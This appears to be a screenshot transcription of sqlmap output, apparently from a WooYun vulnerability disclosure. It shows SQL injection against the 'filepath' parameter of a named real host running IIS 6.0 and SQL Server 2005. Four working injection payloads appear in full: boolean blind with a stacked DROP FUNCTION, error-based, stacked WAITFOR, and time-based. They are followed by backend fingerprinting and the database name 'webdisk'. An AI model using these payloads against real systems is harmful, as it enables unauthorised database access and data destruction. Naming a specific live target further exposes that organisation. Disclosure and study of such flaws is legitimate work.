 管理员: SQLMap
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:04:15
[19:04:15] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:04:15] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: filepath (GET)
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
    Payload: filepath=1'; IF(4365=4365) SELECT 4365 ELSE DROP FUNCTION hbLJ--&ty
pe=1
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: filepath=1' AND 3084=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+CHAR(1
12)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (3084=3084) THEN CHAR(49) ELSE CHAR(4
8) END))+CHAR(113)+CHAR(120)+CHAR(118)+CHAR(112)+CHAR(113))) AND 'Ituo'='Ituo&ty
pe=1
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: filepath=1'; WAITFOR DELAY '0:0:6'--&type=1
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: filepath=1' WAITFOR DELAY '0:0:6'--&type=1
---
[19:04:15] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[19:04:15] [INFO] fetching current database
[19:04:15] [INFO] resumed: webdisk
current database:    'webdisk'
[19:04:15] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\pic4.semir.com'
www.wooyun.org